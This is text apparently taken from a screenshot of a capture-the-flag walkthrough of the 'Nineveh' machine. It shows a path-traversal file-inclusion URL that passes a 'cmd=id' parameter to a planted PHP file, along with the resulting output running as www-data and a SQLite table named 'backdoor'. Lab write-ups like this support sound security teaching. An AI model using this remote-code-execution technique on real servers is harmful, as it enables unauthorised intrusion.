 [Nineveh Department]
nt/manage.php?notes=../../../../../var/tmp/ninevehNotes.php&cmd=id
Home Notes Logout
SQLite format 3@  -�
{{��EE�tableuid=33(www-data) gid=33(www-data) groups=33(www-data)
uid=33(www-data) gid=33(www-data) groups=33(www-data)
CREATE TABLE "uid=33(www-data) gid=33(www-data) groups=33(www-data)
" ('backdoor' TEXT)